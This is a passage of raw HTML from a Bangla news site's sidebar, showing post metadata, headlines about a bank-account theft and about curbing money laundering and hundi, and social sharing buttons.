		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" 